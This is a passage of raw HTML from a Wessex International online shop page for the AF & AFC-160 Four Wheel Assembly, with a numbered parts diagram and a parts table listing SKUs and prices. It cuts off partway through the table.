id="menu-item-42386-term-710" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-710 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/sweepers-1/"><span class="ubermenu-target-title ubermenu-target-text">Sweepers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-710 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[2]  --><li id="menu-item-42387-term-2618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/sweepers-1/atv-sweeper-parts/"><span class="ubermenu-target-title ubermenu-target-text">ATV</span></a></li><li id="menu-item-42387-term-2617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/sweepers-1/tractor-mounted-2/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-713 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/"><span class="ubermenu-target-title ubermenu-target-text">Miscellaneous</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-713 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[9]  --><li id="menu-item-42387-term-2769" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2769 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/atv-sprayers-ws-604-608-618/"><span class="ubermenu-target-title ubermenu-target-text">ATV Sprayers WS-604, 608 &amp; 618</span></a></li><li id="menu-item-42387-term-2634" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2634 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/bale-feeders-2-miscellaneous/"><span class="ubermenu-target-title ubermenu-target-text">Bale Feeders</span></a></li><li id="menu-item-42387-term-780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/mega-600-720-960-pro-600-721/"><span class="ubermenu-target-title ubermenu-target-text">Broomex Push Brooms</span></a></li><li id="menu-item-42387-term-2706" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2706 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/cht-120-hedge-cutter/"><span class="ubermenu-target-title ubermenu-target-text">Hedge Cutters</span></a></li><li id="menu-item-42387-term-771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/logsplitter/"><span class="ubermenu-target-title ubermenu-target-text">Logsplitter</span></a></li><li id="menu-item-42387-term-2703" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2703 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/polarone-ws-900-ws-1200/"><span class="ubermenu-target-title ubermenu-target-text">PolarOne WS-900 &amp; WS-1200</span></a></li><li id="menu-item-42387-term-774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/rotary-cultivator/"><span class="ubermenu-target-title ubermenu-target-text">Rotary Cultivator</span></a></li><li id="menu-item-42387-term-767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/snow-plough-sb-150-sb-190/"><span class="ubermenu-target-title ubermenu-target-text">Snow Plough SB 150 &amp; SB 190</span></a></li><li id="menu-item-42387-term-716" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-716 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/spreaders-1-miscellaneous/"><span class="ubermenu-target-title ubermenu-target-text">Spreaders</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><!-- end Dynamic Terms: [Dynamic Terms] 42386 --></ul></li><li id="menu-item-42324" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-42324 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/about-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Team Wessex</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42324 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43306" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-43306 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/about-us/"><span class="ubermenu-target-title ubermenu-target-text">About Us</span></a></li><li id="menu-item-42396" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-42396 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/our-history/"><span class="ubermenu-target-title ubermenu-target-text">Our History</span></a></li><li id="menu-item-42400" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-42400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/partners/"><span class="ubermenu-target-title ubermenu-target-text">Partners</span></a></li><li id="menu-item-68070" class="ubermenu-item ubermenu-item-type-post_type_archive ubermenu-item-object-careers ubermenu-item-68070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/careers/"><span class="ubermenu-target-title ubermenu-target-text">Careers</span></a></li><li id="menu-item-42398" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-42398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/book-a-demo/"><span class="ubermenu-target-title ubermenu-target-text">Book a Demo</span></a></li></ul></li><li id="menu-item-94719" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-94719 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/news/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">News</span></a></li><li id="menu-item-42326" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-42326 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button "><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
</div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-html hidden_for_mobiles ush_html_5">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-close-icon-times " tabindex="0" data-ubermenu-target="ubermenu-main-2677"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-2677" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2677 ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-default ubermenu-mobile-modal ubermenu-mobile-accordion ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2677" class="ubermenu-nav" data-title="Sub Menu"><li id="menu-item-67841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-67841 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/academy/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Dealer Academy</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-67841 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-67845" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-67845 ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/star-performer/"><span class="ubermenu-target-title ubermenu-target-text">Star Performer</span></a></li></ul></li><li id="menu-item-71171" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-71171 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/warranty/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Warranty</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-71171 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-67844" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-67844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/warranty/"><span class="ubermenu-target-title ubermenu-target-text">Warranty Registration</span></a></li><li id="menu-item-67843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-67843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/warranty-claim/"><span class="ubermenu-target-title ubermenu-target-text">Warranty Claim</span></a></li></ul></li><li id="menu-item-71169" class="ubermenu-item ubermenu-item-type-post_type_archive ubermenu-item-object-careers ubermenu-item-71169 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/careers/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Careers</span></a></li><li id="menu-item-71170" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71170 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/my-account/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">My account</span></a></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button "><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->

</div></div></div></div><div class="l-subheader for_hidden hidden"></div></header><div class="woocommerce-notices-wrapper"></div><div class="dt_single_product_template">
    <div class="dt_container_wide">
        <div id="product-11251" class="product type-product post-11251 status-publish first onbackorder product_cat-parts-af-161-parts-atv-1-parts-flail-mowers-1-parts-1 product_cat-parts-af-160 product_cat-parts-af-161-parts-af-160 product_cat-parts-af-161 product_cat-parts-af-161-parts-af-161 product_tag-parts-parent has-post-thumbnail taxable shipping-taxable product-type-grouped">

                            <h1 class="product_title entry-title kg_grouped_product_title">AF & AFC-160 Four Wheel Assembly</h1>
                <nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.wessexintl.com">Home</a><span class="separator"> &raquo; </span><span class="last">AF &#038; AFC-160 Four Wheel Assembly</span></p></nav>                        <form class="cart grouped_form" action="https://www.wessexintl.com/product/wessex-germany/parts/parts-flail-mowers-1/parts-af-161/parts-af-161-parts-af-161/af-afc-160-four-wheel-assembly-5/" method="post"enctype="multiple/form-data">

            <!--    Displaying Image    -->
            <div class="kg_group_img_main gggggggggggggg">
                <div id="my_custom_product_data" class="panel woocommerce_options_panel">
                     
                    <img src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/af__afc160_l2003-plate-4.jpg" width="100%"> 
    
                                            <div data-lableid="1" kg_top="19.964" id="draggable_1" class="ui-widget-content draggable draggable-label" style="left: 4.375%; top: 19.964%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_1" value="19.964" class="position_top_1">
                            <span name="label_text_1" value="" class="label-text label_text_1"></span>1                            <input type="hidden" name="position_left_1" value="4.375" class="position_left_1">
                        </div>
                                            <div data-lableid="2" kg_top="19.964" id="draggable_2" class="ui-widget-content draggable draggable-label" style="left: 7.375%; top: 19.964%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_2" value="19.964" class="position_top_2">
                            <span name="label_text_2" value="" class="label-text label_text_2"></span>2                            <input type="hidden" name="position_left_2" value="7.375" class="position_left_2">
                        </div>
                                            <div data-lableid="3" kg_top="17.36" id="draggable_3" class="ui-widget-content draggable draggable-label" style="left: 21%; top: 17.36%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_3" value="17.36" class="position_top_3">
                            <span name="label_text_3" value="" class="label-text label_text_3"></span>3                            <input type="hidden" name="position_left_3" value="21" class="position_left_3">
                        </div>
                                            <div data-lableid="4" kg_top="12.524" id="draggable_4" class="ui-widget-content draggable draggable-label" style="left: 46%; top: 12.524%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_4" value="12.524" class="position_top_4">
                            <span name="label_text_4" value="" class="label-text label_text_4"></span>4                            <input type="hidden" name="position_left_4" value="46" class="position_left_4">
                        </div>
                                            <div data-lableid="5" kg_top="12.524" id="draggable_5" class="ui-widget-content draggable draggable-label" style="left: 49.125%; top: 12.524%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_5" value="12.524" class="position_top_5">
                            <span name="label_text_5" value="" class="label-text label_text_5"></span>5                            <input type="hidden" name="position_left_5" value="49.125" class="position_left_5">
                        </div>
                                            <div data-lableid="6" kg_top="22.072" id="draggable_6" class="ui-widget-content draggable draggable-label" style="left: 66.875%; top: 22.072%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_6" value="22.072" class="position_top_6">
                            <span name="label_text_6" value="" class="label-text label_text_6"></span>6                            <input type="hidden" name="position_left_6" value="66.875" class="position_left_6">
                        </div>
                                            <div data-lableid="7" kg_top="22.072" id="draggable_7" class="ui-widget-content draggable draggable-label" style="left: 69.875%; top: 22.072%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_7" value="22.072" class="position_top_7">
                            <span name="label_text_7" value="" class="label-text label_text_7"></span>7                            <input type="hidden" name="position_left_7" value="69.875" class="position_left_7">
                        </div>
                                            <div data-lableid="8" kg_top="27.652" id="draggable_8" class="ui-widget-content draggable draggable-label" style="left: 76.25%; top: 27.652%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_8" value="27.652" class="position_top_8">
                            <span name="label_text_8" value="" class="label-text label_text_8"></span>8                            <input type="hidden" name="position_left_8" value="76.25" class="position_left_8">
                        </div>
                                            <div data-lableid="9" kg_top="27.652" id="draggable_9" class="ui-widget-content draggable draggable-label" style="left: 79%; top: 27.652%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_9" value="27.652" class="position_top_9">
                            <span name="label_text_9" value="" class="label-text label_text_9"></span>9                            <input type="hidden" name="position_left_9" value="79" class="position_left_9">
                        </div>
                                            <div data-lableid="10" kg_top="27.652" id="draggable_10" class="ui-widget-content draggable draggable-label" style="left: 81.875%; top: 27.652%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_10" value="27.652" class="position_top_10">
                            <span name="label_text_10" value="" class="label-text label_text_10"></span>10                            <input type="hidden" name="position_left_10" value="81.875" class="position_left_10">
                        </div>
                                            <div data-lableid="11" kg_top="37.696" id="draggable_11" class="ui-widget-content draggable draggable-label" style="left: 87.25%; top: 37.696%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_11" value="37.696" class="position_top_11">
                            <span name="label_text_11" value="" class="label-text label_text_11"></span>11                            <input type="hidden" name="position_left_11" value="87.25" class="position_left_11">
                        </div>
                                            <div data-lableid="12" kg_top="37.696" id="draggable_12" class="ui-widget-content draggable draggable-label" style="left: 90.75%; top: 37.696%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_12" value="37.696" class="position_top_12">
                            <span name="label_text_12" value="" class="label-text label_text_12"></span>12                            <input type="hidden" name="position_left_12" value="90.75" class="position_left_12">
                        </div>
                                            <div data-lableid="13" kg_top="69.688" id="draggable_13" class="ui-widget-content draggable draggable-label" style="left: 73.125%; top: 69.688%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_13" value="69.688" class="position_top_13">
                            <span name="label_text_13" value="" class="label-text label_text_13"></span>13                            <input type="hidden" name="position_left_13" value="73.125" class="position_left_13">
                        </div>
                                            <div data-lableid="14" kg_top="69.688" id="draggable_14" class="ui-widget-content draggable draggable-label" style="left: 76.375%; top: 69.688%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_14" value="69.688" class="position_top_14">
                            <span name="label_text_14" value="" class="label-text label_text_14"></span>14                            <input type="hidden" name="position_left_14" value="76.375" class="position_left_14">
                        </div>
                                            <div data-lableid="15" kg_top="69.688" id="draggable_15" class="ui-widget-content draggable draggable-label" style="left: 79.5%; top: 69.688%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_15" value="69.688" class="position_top_15">
                            <span name="label_text_15" value="" class="label-text label_text_15"></span>15                            <input type="hidden" name="position_left_15" value="79.5" class="position_left_15">
                        </div>
                                            <div data-lableid="16" kg_top="69.688" id="draggable_16" class="ui-widget-content draggable draggable-label" style="left: 82.625%; top: 69.688%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_16" value="69.688" class="position_top_16">
                            <span name="label_text_16" value="" class="label-text label_text_16"></span>16                            <input type="hidden" name="position_left_16" value="82.625" class="position_left_16">
                        </div>
                                            <div data-lableid="17" kg_top="71.672" id="draggable_17" class="ui-widget-content draggable draggable-label" style="left: 62.875%; top: 71.672%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_17" value="71.672" class="position_top_17">
                            <span name="label_text_17" value="" class="label-text label_text_17"></span>17                            <input type="hidden" name="position_left_17" value="62.875" class="position_left_17">
                        </div>
                                            <div data-lableid="18" kg_top="71.672" id="draggable_18" class="ui-widget-content draggable draggable-label" style="left: 65.875%; top: 71.672%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_18" value="71.672" class="position_top_18">
                            <span name="label_text_18" value="" class="label-text label_text_18"></span>18                            <input type="hidden" name="position_left_18" value="65.875" class="position_left_18">
                        </div>
                                            <div data-lableid="19" kg_top="82.212" id="draggable_19" class="ui-widget-content draggable draggable-label" style="left: 43%; top: 82.212%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_19" value="82.212" class="position_top_19">
                            <span name="label_text_19" value="" class="label-text label_text_19"></span>19                            <input type="hidden" name="position_left_19" value="43" class="position_left_19">
                        </div>
                                            <div data-lableid="20" kg_top="82.212" id="draggable_20" class="ui-widget-content draggable draggable-label" style="left: 45.875%; top: 82.212%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_20" value="82.212" class="position_top_20">
                            <span name="label_text_20" value="" class="label-text label_text_20"></span>20                            <input type="hidden" name="position_left_20" value="45.875" class="position_left_20">
                        </div>
                                            <div data-lableid="21" kg_top="82.212" id="draggable_21" class="ui-widget-content draggable draggable-label" style="left: 48.875%; top: 82.212%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_21" value="82.212" class="position_top_21">
                            <span name="label_text_21" value="" class="label-text label_text_21"></span>21                            <input type="hidden" name="position_left_21" value="48.875" class="position_left_21">
                        </div>
                                            <div data-lableid="22" kg_top="83.204" id="draggable_22" class="ui-widget-content draggable draggable-label" style="left: 26.375%; top: 83.204%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_22" value="83.204" class="position_top_22">
                            <span name="label_text_22" value="" class="label-text label_text_22"></span>22                            <input type="hidden" name="position_left_22" value="26.375" class="position_left_22">
                        </div>
                                            <div data-lableid="23" kg_top="77.128" id="draggable_23" class="ui-widget-content draggable draggable-label" style="left: 16.125%; top: 77.128%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_23" value="77.128" class="position_top_23">
                            <span name="label_text_23" value="" class="label-text label_text_23"></span>23                            <input type="hidden" name="position_left_23" value="16.125" class="position_left_23">
                        </div>
                                            <div data-lableid="24" kg_top="77.376" id="draggable_24" class="ui-widget-content draggable draggable-label" style="left: 19.875%; top: 77.376%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_24" value="77.376" class="position_top_24">
                            <span name="label_text_24" value="" class="label-text label_text_24"></span>24                            <input type="hidden" name="position_left_24" value="19.875" class="position_left_24">
                        </div>
                                            <div data-lableid="25" kg_top="73.532" id="draggable_25" class="ui-widget-content draggable draggable-label" style="left: 13.375%; top: 73.532%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_25" value="73.532" class="position_top_25">
                            <span name="label_text_25" value="" class="label-text label_text_25"></span>25                            <input type="hidden" name="position_left_25" value="13.375" class="position_left_25">
                        </div>
                                            <div data-lableid="26" kg_top="69.192" id="draggable_26" class="ui-widget-content draggable draggable-label" style="left: 9.875%; top: 69.192%; width: 3.125%;height: 3.125%;">
                            <input type="hidden" name="position_top_26" value="69.192" class="position_top_26">
                            <span name="label_text_26" value="" class="label-text label_text_26"></span>26                            <input type="hidden" name="position_left_26" value="9.875" class="position_left_26">
                        </div>
                                    </div>
            </div>

            <!--    Displaying Products Table-->
            <div class="product_meta display" id="ass_pr_list_table">
                <table id="ass_prod_list" border="1">
                    <thead>
                        <tr>
                            <th>Product Image</th>
                            <th width="70px">SKU (Item No.)</th>
                            <th width="240px">Product Name</th>
                            <th width="100px">Price</th>
                            <th width="70px">Qty</th>
                            <th width="150px">Action</th>
                        </tr>
                    </thead>
                    <tbody>
                                                <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_1" name="tr_ass_pr_list_id_1">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/wheel-4/"><img width="75px" title="Wheel Assy" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/WX-3152.jpg" data-id="13426"></a></td>
                                <td>WX-3152</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/wheel-4/">Wheel Assy</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>129.86</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>108.22</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13426]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_2" name="tr_ass_pr_list_id_2">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/fastening-set-for-wx-3152-wheel-4/"><img width="75px" title="F/Set for WX-3152 wheel." height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2023/03/IMAGE-TO-FOLLOW.jpg" data-id="13440"></a></td>
                                <td>WX-2503</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/fastening-set-for-wx-3152-wheel-4/">F/Set for WX-3152 wheel.</td>
                                <td>
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.65</bdi></span>                                                                                                        	<p class="price-excl">
                                   			 <span class="price-excl-lable">Excl.Tax :</span>
											 <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.21</bdi></span></p>
                                                                                                        </td>
                                <td>
									<input type="number" id="quantity_5b3dac65c4092" class="input-text qty text" step="1" min="0" max="100" name="quantity[13440]" value="0" max title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="">                                    
                                </td>
                                <td class="text-center">
									<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>                                </td>
                            </tr>
                                                        <tr class="tr_ass_pr_list" id="tr_ass_pr_list_id_3" name="tr_ass_pr_list_id_3">
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/rear-wheel-mount-af160-4/"><img width="75px" title="AF160 G1 Rear Wheel Mount" height="75px" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2017/08/IMAGE-TO-FOLLOW.jpg" data-id="14170"></a></td>
                                <td>WX-9453</td>
                                <td><a target="_blank" href="https://www.wessexintl.com/product/uncategorised/rear-wheel-mount-af160-4/">AF160 G1 Rear Wheel Mount</td>
                                <td>
